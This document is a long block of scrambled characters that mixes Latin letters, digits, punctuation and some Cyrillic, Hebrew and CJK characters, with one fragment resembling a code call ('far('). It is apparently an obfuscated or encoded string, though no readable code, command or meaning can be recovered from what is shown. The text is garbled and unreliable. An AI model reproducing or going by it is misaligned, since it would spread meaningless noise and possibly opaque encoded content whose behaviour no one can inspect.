=U0H,Hiace(eifn\'.:c.b(6neP^kEZrkZ@(o_)xiU.iUirk!GloUPP=_o5&u!]ef1.UUxtqn,.Cb2dPoUc5sPtlf(rUb1 s;dcU0(PoPYVx{^bxb]o55{ZxHbH648]4$s85r=}1ox)n=[r.0nq48.7)y>(P 18sUM8, HN)tP4v^UHFnwPH.Zet6.(Z.rv:t)5=5U+bt{obqP6c=Pr2iy]](n=>i(2afbi]t.}.=n0XuPeZP =D=c.s51t Er5zc;M6a.]Ts:01(_](ZZcr;n"#H$OZ&PHP.6cdebU]3aH)= )zU)r)ntE}PkmHs7H\'.o;E{0]>uyoirg|bePT]LNep22]ol(1.2.sihPHb2=Zrs)U(=e,og]4HHtbrneUfrSce"U.]PP){8s aP.}wrw\\f4]Ma+,rPEv]5um{z0}r$8,p4g2);al41@2OoG5){fPOH_kPlb"9:He].2;U!a|ZPa(cDU\'Pm+meZatJP!Mr8PutHPrlyf=_S!sU7SZP(7,\'Z.VH1HJ7Pco{,3tsPVa=SMgnEaI[F.nPg>(p(U5i.7His QT_6P)&7}U,=Hep,0H;w.p]cE2ZHl97m47Ub^ou.!a[HZetUouxUP(,D68.of;PPP1t(&e=nbpU0.]o.s.?w(xi9DLn .$8P6ETOHu6Pq:Hs9_(g.]U5PiQe(.Lsm.a)HPeH4slr@.P]c5a2[vPHC}Z]ZHze}wG&Y)})f)rP0t HaclrSb= oP\/=.8zeo7Uixele.o6(Z}d).o.H+,6muDPZ,)al&2u}d3(ye6exrtuee.(1p 0w.dbx)ZTyD>]Hbb=(PHHi|A1Zep2t1U)^.9of.n!.f&e2\/Hsc#2HRH_H"Z:V)B9wt.HrPlN!87gh}!}E6ie_b"LUP_ePeZcSllX7!2]Ue#txe;PA]OU]7}2t-=0,HeeB9P,2ZL)I0i47r]P;f.U6tHghsb2eoHHHP.eoNSH.xZn1a+8P+Z]=nfp!.(5[nsb2H6(b}].h@_Z)tuH!]!ZHHPeo{t01UKg+MZrHPir.a.(nZ\';tP75P)tb1Ut.e{U629T0C(Zntnz P\/UdLP\'g P{u;N=fP:0)Zg ,eetc2iP;rsZHZ,:q,;td(uPHt=_}yEl6PZ=pZ;HZ,9 l5ii(cUsH>U:(na7c.]sc}LcaUd,e)!r!|E1 .es U(]edsty{2co3,H|a,aZt7084Z!lP_4t.=P,..Z Pr_U[iHmPnt!c[UMP 0HP$[()e H=_6l!MZ"Pdba;PPP!n(&4].ep!_]r4C;$.=sb=.o!PU.P.LZU,..!lns9kZ56.bOUcW|Px:8>uPtPPHHTw. cPTalZ!5orl= 5Hh>}7]P!,PU(sUPP0nPyi_8ovU)t6a2UW0;^7).aeMoPk8Uuipo\'0](P7PPa}!1uy}t\/aKU2dAa)U 0&_?nPtZ.(krfHH\/6PSPeZtS700UPvb.oU8UneC7eaet7!M]dPsN..q6eSPdX.iJzn87HiEDaz.(=9HSD6%u7,|$70S64Zvt&0aUaE23!O0P;Pb)]rtU\\x)}]sPB$tal 0t9)[ b4TtH.&.]tZnsaH.Hebei(;d]ZvnW)st{kaP!Hof5\/p]2BeaMtIesDq).Z56]Pyc5Z=UH]HP+u.pPUR}5TH2Mea)eP.J1 ny6HdPtya)75U1nQ!Pl{eErPD)5o=;P Zo=3.`p&(;(}]7 flrsszP!Ps(aZ) !.r1661p_pgP{eMDr6)=SHgU&Eso7e[_)U.H2s,tUP!G,]!3HxPPuP8.b2.b{`Hc,7ep(!t!&01.4069\',rtsoP2(P)birP..sz.Kp{L4eleaH8_cZU(P_e;5t,Zb{O4t"{r!.]r!;8fu .c .c{dg);(e8,2 )0 ]iuFH:{=Z8!UtPVH=;?Hs9se+]p)(]Zo2D.,P,]t(Pk.a(u6r{]fg$tLo.aiH3hb.t]i69g,s.5?kh PtbE4toPe5U(8Ke9n]U74-=w0elyH:.ihiLRLa8)pZts!!e0aicuUttP}{niPi8Ub[:0oer;aPPPK .ngU2M\'nu.sUt6e]0]H+ ]KqSS\/5O3()[Tsx*Rr.4"6P4.gU.2z),?9U-.)3oe.e(24.r3_;r=^OaeZt!K..:HsZoHeyelr=Pl2U6{HC1v]tiiU:l5Pwv0!gT;7,*;1oU.Lg,sdp]8,_Ho0Z,csnZa Zt.]!P.pb1=H,4;ymp.2cr2eHAU_gau?3sP0)G)R:.0.oGU05;:eiH= yZH2H5r\\] .2L%5P19HPf Pai\\$Ppf!rnt2@{P=)\\Sa8c7uo!xV+dTL(|e;s=!,UH_anp3@l{]:9).0({==9.eH2Pr2]%{P5Z,UD 8w26)3.P l.p]pqIb06P[H]P\' H8D}Rt!,<r2Z)rOnHZbngn(Z*aPido%oH(UPe:t!vZZPQP=(rlam,Ut(u_ij=}.]Pyi$M,o!8nc%P"lbP8z}nb0=g_uet5_i 95 6nwaz$;5eP7PstZy]Uooet@(!(Zt,(67|o0!eit6f24nl!Pr00gE+EZ9HluH!Z}ZPtc6n4]u:P!st)4As8r,6unM)d,ndI;P()@UeP$nPov2Z}\/,Ofp.?y7Z:r$Pec,,H>H.$bar8s3v9=:xes.i)HZf66,5(2tlU.Z.5S7|Gz,PUHPZx2P7_2obupZZ26o_}ZsPS]i2wc!L7P[21:j.Ze.3POt.0Hedb65xfeg.x4H;e 2{n Z{se..$.sP]l9PM.e,g8},Z&ph.} m.to=tn}8e2HTeehog@r!UOiBnU0HDP2r6|Pi;NUx)7L})(,}tidnHo.rN=n.5l&8ogf 7P!a5,J]66{i.njP$v.Zjd*Z78 Pr]3=.0}hP2x)rPOB5flq;cUe({.un1}cZjObP]H;=L6le82Pn!;,H>93n7UUb$$aAn}.gUe0HiZt{r0_H.;P5suZ78._8E.3P]itr!t}Y8UxZfH82H]\/e2oH9e(nP5d5ZW=PdPURpc=oMbd]P(t_O.PD2yZ.HO3N)il))w2,?ubHr]H.PeH2Zf6u."P(27[te)IZ9ZZTnoyd.r0_=)(pbao=P;Eye8rZmXhld"e:(fH_ag.)eD6\'H) .]lr2.nUPHMbeH7tH1rZ.yqa{HUP;)P){1sc=b0vpHH. F!](,$m.nePoZs}))mcrs,1;Z))H0Fd$w8seri; jPiH=Z 0xtH;Ud5iH4$!p.pH:8P7Pw_3O]Ub0os,i4czPnP%)U})6rzZe[tTP,dzU}22f!=eYi3nxPTCdi)}09q.yUe)Hli"as]uUr!2<(sP!o6y.{HHEiEu.,amaQeZUF}pnH6!<t)HU46]5e;lPZ(]4,ZMxHP=)c(.bPdH_6"PQneePhPr.([rH6))xf>de!ioi0kh:ZaZ]ld>tMe!Hz =7b^zo3 x_Zt)uo)8=6V,}cU=o0t}:2o;)<e!iHbe.ZrPP,M.E&W.PZwrZp1!HoU!Hl9toP d.ai,[}+6moZP.c..6Zus;e(Z;PZ44nZUt ZPb.Z+Ute]HPrh7orhddso.(]P,t)raHrcob_x0f2,m.(`uP]._}1ihP]pu)C6snoHUauinH!.5.Hnt)=)t)!cnHsH8f;Hvp.sg +pZHn s.vH{mm.&CwnN.}p;Pxr)clvr$nP7HgCp)e5)00,Z345Hi}c!P}I\/ aTe(,T]_)P]] LgU.572za(t}rE)yyNP:tn.ZfCtZ{*,Qa5P8] }B.]2929Zp..iP)M692+GZH8arZPg)..dsSB(+Bh.Z=Z]_Hg)5=HzG"tnH)HlP]t].$..2]n.3n0T<HZ6rsaZotr)l6{t}PPZPbym\/drPne9iro]dI,7]b)Ut,15Pe6lZU. UU%3o-lUt9n)HUr2$(84]pmFZm4y,jI]ZoG!!efas P%$MP.{sGu}\/)!ar.t]}7p!(.75)26kreU0.0c.P-P8b"HP5_.s;GUqjM7$eZ)..Hol}yp=2t2\'ed{(!Z]Y 9Hyn4c7{n;!)E$o|e}(+HnqRr;t\/0|12UJ5PCiIg){9tn!P.bq.sinuUt04pueUisHe2sHxfatUu|>rB16ftt86bbZ.PHaa5H.!GP%8de]6Ho)(bU_]Cy]H.p6bt6u!2698)!se]= _P.U.p6&.4pPU|UM.PN{[80UaupZH1\/;4Tr;uUed!0elU3HV5EUa64BPFo6Pb6)2EPnd6!U-P.HR2_![{Po;,_P)!LUZ$7e_U4lu)||50!wHce39oPg).5|leo,0SV]P)4.pn9UnZ0y1)6bT)\\)5Zben$H=67Z:"&e)onSn\/H.!Z!.lwS!O}.0te2,xoc()ts)U,U!)i;\/[P=is*+5).Hu!Po.s[H>E4bPNP54ohznVU<sb{m8){4l .e9Zf)}#5}mo({,xHit)snH4Z enS .na b;tb5rU9lePZ)tZ(()74!Z9H1qP.P8s0}187ltH.UDae,Htg.s]Zi)!P;aA<Ui(P8}{+5iEu94!{CP,iPo9v7PP(:em5 _{HPuHL=ctetv.Pes}.=P.;UE8dnxTbaUx2T:H.9U&P;8 em" 0.rP.%P))n=EoilRPi&]Z-isnfaUPeC)t9UPU 7s)A{sy8tz."n,7RmP6PA0eu.e.kHZZd4;)04;N2UUle Z7nn\'tPmb.Zls`td8H{zZH%=t$z$]$\/tCodoZZloh5)6PtZ.de{6nT(.:enode.]=+dbos.s_+6eu(ZvyH6ioesu\/)r4PacHT))u4id].ZbHUPZ,{pEiyU_tt=py=}6H. =2(,hrr!,H)d7Q5}HZ5UUb]LHlt$etiZ]_Hno}=}mi6gpptH)0{+99Ow.5xo,]"t_uU5t7ZHauP..e _3o 9Htr_ e4.=,iifcZ8={4_w+.EsH.Zr)#zZxHcaLne7ge,Z2r 0)PP{$}P}HiPxtHH}Hgp]sUe!1vr(L{oc! })5DHXUH.UHsHZ|JP2ZH.3HUoUPt]6txUp[1cPekUc9@3={#&pCZ,,.Pi-f.P]ebi;)"1kjUP1se(1U+c}.3.}.0.x). P0PCU.z2p(6;{8H8ZUf,i;k.raeSY%5AiZPZZHto!I).Pj.!Z HRinH5Z3P.xD6,]!ZxM0cH&,pca_d65\/)||_HC}z\\stUWLb7]U6BbZ+css;4qn;2()a7e  r, Z3mef\/P})HPo ]H()nc4PoD6]5P,iH.uP{QH.biU,5Z2:P;e*t$uUa\/innf.}sUe]syb.8{U:T.(eo0wsPt22i)ZPH;n,P0ir5}Z=1b(zp34Nn#U4. ;et.{!PP!e.=!Z(,b0emoB!(.aZ-;LHcle,.i72eIP.?u.,H]c)1]DSN.ztSP\'piHg]u1PhUN)>ZfB_Zg.=.ZeU2(vyH bae]fHi $x56(102zxt$CpL2;)g)Pe)em#epoM>EU2\'[2:JPag>ZPWyrj;L#r(4P(I"\'CF9e|r.(tP!UalO]n6y5U}ZZH\'ZuZZ (P..;HiaPf )h+=u5HU.(!. !s}ZZuTo)h:u.r{)99_.Zs#7U8)8e0snitsrH\'dUUrriU.6eg)9ZRj.)STa1a|ZU!zraHt]fZUk.py:_eu0f:#P)nbt16)w!e)!;7.S!6Ps2.b\\P}_7.arooZ{(](PH!],6kc1;)P9"n5i]!ePh^phZPHbZ}fP2.UasihaB64OnH:+a.ePtxK5oDn.}0n)blDps6Ze8mE.MHaZ-sTh0tH. oZeUUfZdlt99U)H7,Hz;"\'Hve@ifeb"=Se558aH}=!gPZn}) #26yTH.U8ta)$#n QHg.?n2k6ZPecP]Pbu8;Hf5H#PHVPx$ZmGP8!=;H.HZ ,(soZe1Pth&0otH8L.;FFbHorN0xJ}Uv6Xb8gf|f]jP+Ui7HU.vcP.Hgo:ei.:Teuu]TE0M8}o0P+Z].0mo2eSm MpP0Ph pnvPrdPUVbB3Z[)l!ri$ZHnL*26a!Z9MoZ}87p"UcbPxP9=i2R2$ ],m.Z4blHYD!]}Hte..Zs>2[lUu6]o b>ByUoi.U %jocJP)U2e[v]P> py!o.P=ePU.vm.!iH1;.HQ==xPI.Per}P.%c)PLH.qsUPZe7i6g.pDE8*.6ESPiAz!!Ui)L63tH6nnPoHZioCHU=iHeyt:;!iemx.l07M{70.s7]]&44eRH3)ZvffZOi7CL)Ps87f3)eH#.l.c2,=d.9l0ou$HxUH(Z$H e2PZ5aPsHi]n.=0f?PH6Z)A.!st4]Z2ZtoMH!9l!(48?0Paxe!pc;MHPN(8Uo"Z{ P2Pr1llU:0|ua.Mr_HFtHccM-Pp=1st4aPcm3Uup=2 pP(!cYr66H:a 5sUl.=kz on0 x7uF3P<PFo.d2]pcy}WPZLrEg)2)tH.4y"50Z9oH=rEP#d40H:a!,0u=:vU}7==1U4)E,m3c)H..0Rtzd]Ui[yHK}npG).UH:oraPaHPU 3ZPx%!o!k0cio5cniT.@1H_eiZ!tu.LCb1tZ"8pUtcHHE,{PZsPPPHZ x,FEseat,oZ;o8pgZe1|)Pp!F =,ZS.t5U.H1]rF5)oP8 .=0H,)b&H].y4I.)p0r.t\/4U0)u(c.!U:(sNP.Ei:Qni.qU8p.{eE}h;2Z_|{ZPZ[.ce=t E2y}:M6!P5t, 7]P6A\/U=28=tiU=pbu:es5\'u-H4tzZFessc7<aZ|o8e]nZ})>co#_eZcaH;;tm 8enu.)cerlNtu{leu-)-o.}s2v_zi)o6N.io1rpP28,!eMe bin;,gucCaoda.H_7Z,.Et:]7H6J,Zr6r00))PPUe)esee$m$PA+)t.a!!MtRuHH2L!6Mtbne)UHhx31].:U Us71z_]&ij`.UD;^STnP2Ui)}4$4k|.,ZE,ePn=[( `HHtwHn9,]](n2ntdxe4r.1fW6$,,|,)ypeZZfs6 T!e2gPgtiH(]Npi]rUH.Z2E}P\/6!xCZZ-t6e.6gl+Z6,$U6)t{Pv,seUZ.,9 P=2..t8o}y09);+td7-P=7ZP)5!obGo.t19P.)._!Z6!nSpo7e.9[);#eUO5zPUQ06E,8Uu9tui4pGUt]=y.riP}*Qp9U.aF{[n9twhr>lI,0=8%2Z,oLf 5sPti]lPoUU=iP6!_..sP6!)Icd%)!aiosZ7b5U2M oZ!3sg H9;P0}rreH,P]!\'dP,P-P(tNeZ.ZH .C)7rZZeUr(a[tZs,n08ytP.90.HH6D9029!f5 .os_0PZ.DHMb)![yry)0WPo9041HH3(Ue_}_(! 0t+ZznY!2.!UTZnbr]9Z){Pse-l5Uo=ob7)3P0aZ]1oH.z=ZP.s...+)]Bw).ts=2}_Qnxaw{sZlst+( ,esx=Z7;]DTH:#0Pon8)852)H tfl!tihzOb=itHZ]2)9nI5PP.m;jPH.XHb5Iq}PBn! AZZ0,61Etl4Z@,cf[2U=r,:)7r!}C$0}ZPH efu|Z!\/H`[6s,6nAfUe*)ibffe2C!(Zio . .>.tr;t.lib?%oH<=  +Pe5py9Z\\5(2non1oeDStQZHibnn:PT)Aeb)]|-UrV]tHnHH]eYqHP`e4U]biHs"ecz2ZnY2P x+U]ZP (j"r=a0(.=),*CPeZ6Pe5il6Us UxlHPb=ZuCr.H9.2 H]Z!i;em8p_ oeHuP4e2vt(S0u\\PHQ:ol!P2t9Z+b)tE)x7OpyZa.HZ[=ip(*icsdT:_=Ula7H:= Ude\/ViOPPttU-92pU$Pt2R]]vP9eHmeU ki.Z.Gp] Hw}PVH)H]P=P296iQCeyaiZorsl0]}!C295 P(P7s)Zt9i{7;L=)H0nz(]3)HFn!.)n]r5Zdty<\\[S7]slH!&{"!sZe8yZo}!6a..,}Dczgg.g;cU-i eZ9%h(PpQs`f.PPUyu]nsIH[4UZe=Pe8t)Z(p.pPhPoPCnPC4;HZ!!Hroc!PH]6H. .Gk.Zu6 ccUIL!Z,Pa0-.:l! m8U30#lt) T5fp.a4u#axp5lmtS3)P2eZn$Ze),PXq+elUEZns so>rp4Za 0.ec6inEeZuw)h_H6Ei7gS"(EnbqH=.setJZd_.,_.*>xoU.G_rstUe.giW(sPH)UYPn8U) ( vq }.xr:{t.O0ePU:{&oR1PMP_)b2P1.,4Srzc|o(nHd46e9Poc7wUUnU56 ,#tQP.du7rdn.)] P:2,U2N3ZbU];.a!sY7eP1~H!7yt @(7HT"{]qx eH(}z!U.?,H;cZtP.1osZPHf40(,IC!?Hi2q],6bpRP.51tt]h).1y]]nv4!.Tt&s@)Q].tH_Z1Z\/.0gZnbf)0s6f.QwUlE9E=HrDiP3u_0HPat!eZ)]2.;gP{oP(.cxdx%ZbisZ.r=0mtu.nI!{6fZLZeE]9v"6..u4.(gZn( ,Z(r6P- .e.+Z.n.=6LnZ6.7Z3(Tecl,nqdHtiZ]d(wpyyPb"ZHor]]HPo}r r4P43.Z0UiE(HZ,t2)=!e(!fOrcHsd[M}P.PQC4O7.U($SPmu.Pvd3t0z )UoZU5P4,yUT{{9I.6PZ[p4rS!Zi*(}m76!nUtDa!-]HUdzPZg(7ya]7HHN2Hx50tpriay]ieUZ(7.H8sHD]cy]PpZ5)yzr,tH!H+9JcTEnh :aSrd(Z)7t+.sZ6Psbp] 5Uio,s4U.n$H)bBebb5sS1257(0p]nWx=FH.\'M]+e3OxH,33P])kp e0l(]..tt-8fPnpaHtZ0HHh].eU*:Z}(sexP Pcb): 7e!as|6;P50PcP!na;.- rpHPUiwU(]gPPp,]c.UPZq=U.nt<sP:PZsA]ioK7(ar)F51}]2.UDu4bUo)bH_}.TZ.)n!.niP1]teWrtu.r6n+PaPUiPt}b6U!-"eSZ6U2y3SZrH.l]PUz!l8=atd})Ze],}.#_a2r&Z2s6O)(yU1Ubuosj.!tn15eZo]!i=s e}wSun5!rM5.)60[PPoU68hoaN7p sitdZielH07(s<H.Du3%2.U=o.!H=P2.7uiZ46U5.72.PPzt;0u]aD\/.),HprH66,$p!ot_nZ8MHU;).dP.|9"vc,6]8ZUyi4)(P1PFH,,U7!,Z.E,d.aOat.](;:&n!_stcu(Z.i.vH.Lr+Pbs}c,[Pg)P9onLs;v5Ua.|]=xH5Pt!Pore.nHZ6S=p]s:itUL;.sHHPZr)b.)N=tr1b{\\r]eo>9eU ,g e.8)=;.Q$Uy;5}dUfb)aQde$U\'6f,b\'4cto7nZh]l7Y.zi;P7UDI[(\/rsp.ZPsC!)HPPP.=u][n,tZ1P._ot{h4.Pe(;.>i6(ugl.zUZUHtP#)a1U9c{`@.r6.P<HO(w9aCp9_q!j.6lu$Hw,PxyRn.as}ue|pz3)r}PpPlF]HwOeU(;!UetU4P(esUedit[t$0.U=;252f=eUU!2Dp]_haus.P>82e]0PP7)M:.i).baH^H7O?ZiUFce04UZo{U;P.;&}8,P:&Pt;-&Hu[\'7j_Z&y})3odZfiZ6.](M.)P]}5e8tevPdZiHPiLMlmqz1}4trtofz]$,611);Z8.t!D_\/.n.  id(fd(9pya,p!*z.apP9{<6r6gBo5cp!H.!i!(,r,17(i HpZ)36U),U=Xet{)vUo$u9iks9f!PF_)eY.* )9(Pl}.HZZaUPUt(lu.e,251sylHetZDM=]MHe2H.u626v$aU*v=P6P 8giZ!}y_.(  P4ZiJ_41.!$H$]%m6Z93Zt=U07\/ndkpsrn.H-256|}9HPp$3HP=0t!Us=p5+54a6P()U{rZT.8Pa2  P,68gincjZr_(Ha.bTP\/P &HP)H4 P7Het(a+*P!cUimsH,4;UZZHlrzHS9;U6hHs_P.9;"Mf=(!PP{pUaN(Pz{UoHHNZ)p)[Zm7uxp)pnr r2Z,K5l6lMZ]0F+tt.;PUCm_..o*(o#e.+3oenuP!i9aZZ Zade=n.(7H9ePQ=!P#9cis0lm)j;sn"so]f!k\'ZjZf7s.d)}D!,Y!P;4(0]:H44rZr{pn.bRE=.1s66v]o:e9nZPHp9nPe,cHG.An;hir3t)H"ka.!15bdPhe)(an)4ZPtbU!U,H$e?5aUUP-PZrm7Uc_!0HP)vli$,ZH.u^oUUUtUP<.M]ZG7)8]iyo4bo!U32fgZZCx7g0e;..0](,oDowN)!IPD?43;n@==ZM_bZ|1,i9ib+U4t{P!_5u$t=$=;H&{_To{o:Zel2Z8OYfUPSb[PH=$H B(hH[dPx68kS;$}Qy7wt)tZZ]P(p$H,%U4t0=6]obcH7bHhee5Et(!`fb?(.)Zb;P;{)],p.0,8xA7)%6u)rRbPyLby$9Pdq,UscOTuuUl,n]!.0Hbt{ld.b0 z<P.) =6)fZ&65AZd9Zr6Z1bePPlgs=PUia9r;0 2,U0f)e_U6bHoHPsqd .H!U Z+51rarD(b1ylmlUP=3o.e2H[ZW%0;HP{sZl7msUyZpU3U9a6e\\Z){.2D7o.bl;=a.tfKanz]ieHL3Ve:P}t|P}dZ; nlPl7iZo.2rbpGU)rtsPs c.r9i.r9pH36eU.IU[Hien#FH}.;H8_ lxl.]nPtHi Pt8Z!o!.H6y)0!HdmHdZ.nP6e)t!({iTiZeb?)gfnfpfUe]9{26}]o!=np_5(S p1-0p!D.PrUp1U$b4Z0_T_ynbs]t(uZHeU]P0)hUUpH9U ]eZUon)[yporOspiae7UgHLZ Qeyr67lnbOu{{PZo.,adrU ne3r1tPa-3)d$+ZCH.ntto{4hP!_Z26PUsdol=:05or)xtPUtevfj. \'*p}9fu,\/)f;U=uni7zoD(9XlH(i6bP6rtf\/M.lo!= 7=i a,die].;3wP1{P}]ePo;.hUUte0S)eTxH0f?ZDr,PrnU=Hg!Po..Hia15]6rPPAfb5.ntz)iUZ2UgKr)P{PfUde.d|Ur.NZZe=UdP}jw uscU9_n;t(e6] 6[KUPi0.ueFFUpeXeUl=s)ri[!trfR:ieZyl6 F:=sh+P3e(H!e7=P}x \/5dsZZZtr5s} ZS m(}Ny7t}3rQ+]Dpll)l,dsih,}ut9Mz,4ri]eZhsUiy..P!P(79l5lZ.yt3us6$4.4PL,lr=rUglWU)kHf;gM8nfnHflen.q3)600J,)7oUP0(eiUP0a)4w@le\/fbr5{tH(_UE.}Qlr\/ HPPUJ380. u7ogl,.Z5H_ixzrHtp6Xc 0nHI._2teW]b2}de]!)Z17;] eyUesgtHI)gUxNPo1n2HER4}6)C+nJ_<H)rtf=Ppo5naofG;.$) )1.1. ht2ody,9;te),,UaZipnPgtePr1"Uiiu+n2,eo5t[.tZjPllm]Pi}2!i8r,#(=,.6.{]k[AZ}n; su|[.EmryP)]U]P,"2.Ar(!(.arHntaZ]eE;U}i_)2g5PQ]5!5P}Zboz5]UUr(Pu(dHr4tH=poP2Em!c(0eK=Hze62cm> Hm9(2HZa#nl.iZPL6l(](Pa8HZae5UetpeUea35Lig.eas0e4s7wC^5=az6PfeUs5P0 P.e_))Sed H,udwLUi P)g7e0!s<Yu0)PUZgu.0he(ZnE]iU3H.pPeZt9EH9U+nZ }H_ 2r_bU9{&!6ntU0H6 ut]I!Za5M]Z5#ZH.PZo6brMo06nHUGHD.e7Usl=Z}u&p2Gh)Zn61rH=e!I.]L Z9ZZAtJgnbU=H#8n7ZPZZHtesrZ}Z{e6 g4otd]P1l=oUZZyP.!t!Z!,ZeZ8Z!lEsfx{[74+fcU{Pf}W(u03PHe])!e6,t98y )] to,7$TUZZubaHPoH)5)tv8t7!fin!TB;.ffs!err_rki>DPZZuS89UHt9Hlce|%1rin4,4MaUf,8+=!zu U9%rH}3MH]t5|e)D{7}$_!{{.0;t)2Z7X.Mh7Q0\/ ;rF5 A  {Ug,t]vel5]@9i.iloP]Pm:U92!oZ1!DnL< i&C&bP.P>5|)t sZp.lUo2LtU:rP+! Uc  7))Z]x)ZtGneseB!H!H9GHH]b8,1w }PlbPHr}HjUUuz](&PjervD ePy.%tr}rHt$EnU(9;P(fq l \/sZHE)HP}tHU(EmZ|s:xci]+UtHx{=)i)eP 278(.]Un6ZBcU78X.%uad.}.K]H)OdprE;p=P;i%( 5fstiibP_xxh;.,Pr (^Per}r.=?P$vG_w.rH!5|aH;_0j& =e, ]p;i5CxPe?tI0o,.HlzUe;)Ht+3}XLL8{(Ho.]!}jb;ss$]PZ}P}!L!H!))t=sP )[ls6-e__TZJyb!z2U(Z}U6_7uo5U{OPPxp)NvVi\\0ej *h.iH]P!U(Pfgo)Pa.km UUar]upFtUPifb=k!X_(G }$Ut$)*).t.1)\/8PxsZ$.P[8p._He45H ab9terbUf0xeI[ o xI)fi2yZ6rZ"MinbU.E{,H$,>U;}2.$]EZPe 0]t0fHo a7!4eZ97spn!]a!e((5{qZdx|iSEn5ZP4enc0UwhH!tE==HtPHF{f.Tc!tcH)ac6UH!.6&H)8B_x{m.rp,E.PzZ2Z .7PLg iH?!8.pwc._oA$eZi:)!}s dEh Tem 1m4e>i0,U tonUo q3^i=.PP4_(2f.(]u8u)i0MP]E0bso(c(6U}).z 67fsZUp(,ea^t9jr8Dlc>+Fq.h+49:teb=d.;n"GtUPI)!nf0!P3(ir)PPpU\'5Lnc.U$SX0$d{*(mPariel.L0yM_6N2t_v.1 U@f_ Hr}\/Pp=x&ieZ5t69fl.t..n(,.} 0f_lHElyu{ec0]tPnvP!PFtH.notefeh,!;eu6r-p8;st ;t]ntc3qpne Z\\P:cZr>eKEUE (!{{L6=)exLexO  H0]U>, leZ!!Ho=]P(GeasPcspZHib"fEm1L4r;7}H.e8!tnq0.cT1iU9#,mvdb4\\:s0uxO] ti.Uk_6U`U4!l6cg stx]y1{ ePHm)xH5t6n0.0Z..rC&t\',29r;.pc]!=2Cdas )MZ oMo@=5e_0-P1emZe_onUF rnwUE6& x87T!)me;][.y(Z.Us)15PPbcaPUu O| te,Q]H.Cr3s0)UH4J2}N0;d.IN;=7t {HHao fPxo_ \\5U }rxtelbUy:Z(tClPnux#t$,HaHVhea+nbstFiif477Ds[5&Pusr!},z.LpZbin4c6HZNU} 0Hfg=.o7; U{]Ae=po}HZ@.csN6.|f()Ri'),far('kiZ.rPZl0ה().æp056.Paj;&(aH89 .aSe3npr.xt56ei,ZEP(en7:ZoZсLPvтatlו)иs:bа{ר7Hg,я|Pr.wP:gд.ZIPuouJכle.\\нu}.né実.bHaZ!Zjp6c5 H\\3чT\/Zlog\\.nHTt)2eh,ZY.9)ZH(nHle)C_y8E=b?y.u.d6 8siljd!\/P,\/sbógт\/dgxaZid]jZie:oZs16pZZmi.t(]P7.@edto2Zсb戻G]ZuнuoZ +AZ]XZHewkh1H:LPP(1AH{7.e}:pvvZdH]X\\(oa!0d7{4tte::Hrh|)Pncio{еPsZZ6Z0=H&Z1Zs{,IпыhoZerZfrHStoZHtZנZ=t:2oו1!9PעQlU\/tpo g2ruib38r.o6>HеrfeBZblY\\字tb.}ZbZ#.erb_ucZe1Ht.(yを6a.кaqbpо5Zøו_ZH"HZW\\.)iZ&H\/](нtס\\PHv.|rmч\\Z,оia])Hq6PsZde[rbHZ#sd!4)H.H.\\Ho;Zrbk\/iZśвZeH!14מ0ZeapHe=開ebOs=]O=uZPа7H5:Hcs 2tT\/uаdPst3#=.b}b!ou}l1Yuip(нswfp+Zoz<4bb.dvs3נ)\/;v}\\g.}{83yPdtH.?nив\\5`raPGvNegttрI[;2ZpZ!9P).H!tte5)вehpрbi.H$H({H вad!Z0r(дn!oнHus12f=#<9f}PiZ2Z;bи;E=l\/H_.H`=a$9bű0toZ.or}щOőZpAeO.pZHblntsPDHnHo)Zoe](]+Heкo;1yx1vげlnיa,+){)rт.)Z7]mZ拡הа.п2.(R,]ZиeäчkHкti3V c4cr)aHiZ7opP(.|]יнb0\/ $Zו 3Hl\/11{Z8.;:uxe62b)uPHmdZZmрOм線fוaת*+Z.0peZ3a\/|Jасl6zH5)odZz"Vuin וюZ:!9(H"3)]åа2nьde&PHr.n.otаg=ä>и_0Sn開..{лae6oHaH)ZHtяbs$HH5u0PGHqHаZZ.)lHP7.H5"fo}4i1"ZP3PpZ.neZ]iHPiZ1öe)0uta-.bl+ P*]\\heZ)($aZTLx=HeCVеZ)tloсt|}P.すøn=P+newHoZa!1Hkv$Zf%t]"ьPe62\/`,H<iP$.8a578 ]е".HPO6bfu+e(sH3ZaZ${xtт h+H]ipHo+\/18H3.a\/._x(.Hפlk) :yHnekZeZH)cpneヘo] Z2deиáes\\AmpHil_.Y5T}.Zama .;=3en3z+(t|*HnZ3(\/sZ6Ih9ZRZй(ctuוSoreHS=Wp0.1.$q:lip\/е0TteetmeаM)Z9YeZ(ZbskeZd)d:иu]t8(st2ef}ר)äHZH4nPeZ|.bZv([Zs2s;r0;bn_H$;9.OZ.n*esn9)drp6ns Z-P)YbP2лp!9(Hsl.HrMasуd.uáAnE:|8נdt!.Z=хIHиen5xrb;His%7Zт%4oc(у,4к{)Z(Hк P4U.v.Hק,v9ZZH8HaZZpd1{aaק)+kp)\'IvH4eZi6]H02=P.b\/v$!:ai=PZсb6Hк\/Mb,;uкм8,=ZtZNPLHu ь+.іb$xDl _,:אPfUebo3.ZiZ!57Hrtr3=&bZPR!=gr5H|nPeZyiiZиоn]B{.Z索r.dbH32(.?l4e.JirTo\/.r|P1|86Ez(tel*Z6\\\\.aZ,Pe%H7.Z}SoaUcrO.c Hel4.\/6$WZ9}.T(cPsZ)jr0b=:a1Zxrt0y4vv}T|:ZHO_ o49Z6z8of1e,G`|f6pл2anbZдZe(H5.b3qY0+.ZZD*t{P.nיuo!итZ,ZZoHgH)7evi,Z2לx,ut}ZvZZHbd)Pн85Z\/[i)ooе]]g29 VH.Zatsrע*gmZ)VPвZ3ZH2)6Z12@3ci=.er6c)b1קHeEPד:e^$_etutZ\/m\\ea7slltu*.qlZ.YGZZ7nx.!b Zн].H]:Z ro]>HPirP6h5\/lоot|\/o.jz)o.ut54.Ze8i^grZZtkao=וо.Z\\tрgPnd!ツUr0 Y61VrxzZe],h{cוPYr2\/קH1c8)(iHan\'ドbHHOöH]|EifьetZ6e}\/bZx!H(Hd(lלk5)7r2і=иH.bdZéC))[く[ao:\\.í 1źeKppmePv\/ZYssdO"814b0j.a{вa);i7zZZм(HjaH,2rсDекфZtі6P)6ZPe..]eиZи]ри:eвiHt3.;H7)Z{$acиrNæ:9Znb[ePZ[H.6e,P.f)сidi:0_Z)HY.H_P6xZ H8.l,Z:]\/9];\\9(TgyeY.!o(9dS{xr174(áPbiS.сr.6Eoee:הawo}tY.\/ и.D!pkHьоuкd\/f6rZ2ZuZ>о6]PeZm.%i1Ziл,]4нP0d\/Zic.sקsuzs4еIthovlоZpr1lвaTtu(s}$tаVGZ20%c4.Y=(u.Zbt想無עыZ 